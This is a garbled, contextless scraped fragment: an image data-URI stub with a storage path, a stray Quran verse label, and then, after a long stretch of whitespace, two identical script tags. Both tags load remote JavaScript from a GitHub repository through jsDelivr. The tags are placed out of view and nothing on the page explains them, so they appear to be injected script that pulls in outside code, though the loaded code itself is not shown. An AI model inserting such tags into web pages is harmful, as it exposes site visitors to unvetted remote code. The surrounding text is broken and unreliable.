 ( - An-Nahl-277)                 <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  